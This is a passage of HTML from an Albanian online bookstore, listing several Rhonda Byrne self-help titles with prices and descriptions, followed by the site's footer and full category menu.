class="wishlist"> <a class="addToWishlist wishlistProd_4069" href="#" rel="4069" onclick="WishlistCart('wishlist_block_list', 'add', '4069', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-shqip/6925-magjia.html" title="Magjia" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/14943-home_default/magjia.jpg" alt="Magjia" title="Magjia" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-shqip/6925-magjia.html" rel="https://bukinist.al/sq/libra-shqip/6925-magjia.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-shqip/6925-magjia.html" rel="https://bukinist.al/sq/libra-shqip/6925-magjia.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-shqip/6925-magjia.html" title="Magjia" itemprop="url" > Magjia </a></h5><p class="product-desc" itemprop="description"> “Sekretet” e Rhonda Byrne vazhdojnë në shqip: “Përgjatë 28 ditëve ju mund të merrni një udhëtim që do të ndryshojë jetën tuaj. Epoka të hershme, tekste të shejta, të mbajtura të fshehura që ne mund t’i zbulojmë sot. Një fjalë mund të ndryshojë jetën tënde”. Këto gjëra zbulon vëllimi i tretë i autores bestseller, “Magjia”, e cila vjen pas botimit të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6925" href="#" rel="6925" onclick="WishlistCart('wishlist_block_list', 'add', '6925', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-shqip/7054-fuqia.html" title="Fuqia" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/15136-home_default/fuqia.jpg" alt="Fuqia" title="Fuqia" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-shqip/7054-fuqia.html" rel="https://bukinist.al/sq/libra-shqip/7054-fuqia.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-shqip/7054-fuqia.html" rel="https://bukinist.al/sq/libra-shqip/7054-fuqia.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-shqip/7054-fuqia.html" title="Fuqia" itemprop="url" > Fuqia </a></h5><p class="product-desc" itemprop="description"> “Sekreti” zbuloi ligjin e tërheqjes. Fuqia më e madhe në univers është fuqia për të pasur çdo gjë që ti do. Një gjë mund të ndryshojë marrëdhëniet tuaja, paranë, shëndetin, kënaqësinë, karrierën dhe jetën. Jeta që ti do lëviz sipas Fuqisë.&nbsp; Ata që kanë lexuar “Sekreti”, nuk do të mendojnë asnjë sekond më shumë dhe do të lexojnë rrufeshëm edhe “Fuqia”</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7054" href="#" rel="7054" onclick="WishlistCart('wishlist_block_list', 'add', '7054', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/motivim-dhe-zhvillim/10843-the-greatest-secret.html" title="The greatest secret" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/20411-home_default/the-greatest-secret.jpg" alt="The greatest secret" title="The greatest secret" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/motivim-dhe-zhvillim/10843-the-greatest-secret.html" rel="https://bukinist.al/sq/motivim-dhe-zhvillim/10843-the-greatest-secret.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/motivim-dhe-zhvillim/10843-the-greatest-secret.html" rel="https://bukinist.al/sq/motivim-dhe-zhvillim/10843-the-greatest-secret.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 730 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/motivim-dhe-zhvillim/10843-the-greatest-secret.html" title="The greatest secret" itemprop="url" > The greatest secret </a></h5><p class="product-desc" itemprop="description"> New Book by International Bestselling Author Rhonda Byrne. Once you know, freedom is yours.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 730 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_10843" href="#" rel="10843" onclick="WishlistCart('wishlist_block_list', 'add', '10843', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/dudaj/13139-sekreti-me-i-madh.html" title="Sekreti me i madh" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/23281-home_default/sekreti-me-i-madh.jpg" alt="Sekreti me i madh" title="Sekreti me i madh" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/dudaj/13139-sekreti-me-i-madh.html" rel="https://bukinist.al/sq/dudaj/13139-sekreti-me-i-madh.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/dudaj/13139-sekreti-me-i-madh.html" rel="https://bukinist.al/sq/dudaj/13139-sekreti-me-i-madh.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span class="old-price product-price"> 1 500 Lekë </span> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/dudaj/13139-sekreti-me-i-madh.html" title="Sekreti me i madh" itemprop="url" > Sekreti me i madh </a></h5><p class="product-desc" itemprop="description"> Nuk e kemi parë të vërtetën për qindra vjet, sepse nuk kemi parë atë që kishim përpara syve. Jemi hutuar nga problemet tona, nga dramat e jetës sonë, nga ngjarjet e jashtme, dhe na ka shpëtuar zbulimi më i madh që mund të bënim dhe që ishte mu para nesh. Një zbulim që mund të na bëjë të reshtim së vuajturi dhe të na japë gëzim dhe lumturi jetëgjatë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span class="old-price product-price"> 1 500 Lekë </span> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"> <span class="discount">Cmim i reduktuar!</span></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_13139" href="#" rel="13139" onclick="WishlistCart('wishlist_block_list', 'add', '13139', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" 